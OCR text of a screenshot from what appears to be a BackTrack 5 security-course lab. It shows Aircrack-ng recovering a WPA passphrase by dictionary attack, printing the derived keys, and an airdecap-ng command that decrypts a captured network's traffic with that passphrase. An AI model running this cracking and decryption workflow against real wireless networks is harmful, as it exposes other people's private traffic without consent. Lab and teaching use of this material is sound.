 (Backtrack 5) MSEC Internal BackTrack Attack - VMware Player (Non-commercial use only)
Player
Aircrack-ng 1.1 r1904
[00:00:48] 25316 keys tested (539.63 k/s)
KEY FOUND! [ breezeless ]
Master Key : 69 24 A8 65 AF BF 71 4E 9E 25 25 C0 2A 71 E3 AB
59 E9 B3 6E 9A 4D B1 47 5E 1E 01 BD 9E 7B 80 AE
Transient Key : FB 91 BB 94 87 12 4D E6 F9 D2 CC 82 71 CC 0F E5
DD D2 2A 9B 79 47 A9 B5 7C 0C 46 C6 30 82 C2 A8
3E CB 55 CD 6F 86 67 18 71 2C B8 22 D3 E2 43 F2
67 E8 63 6D EF 93 F9 EF 03 77 F5 80 5F 0A 43 61
EAPOL HMAC : 8C EA C6 47 4C 5A CB 75 7C D2 71 82 52 9E 85 54
root@bt:~# airdecap-ng lab5/WPA-01.cap -e TOWSON333 -p breezeless
Total number of packets read 33915
Total number of WEP data packets 6602
Total number of WPA data packets 11401
Number of plaintext data packets 1
Number of decrypted WEP packets 0
Number of corrupted WEP packets 0
Number of decrypted WPA packets 11162
root@bt:~#
<< back | track 5
the quieter you become, the more you are able to hear
Desktop - Fil... root@bt: ~ hoover_dam.j... Low Disk S... Desktop - Fil... pic.jpg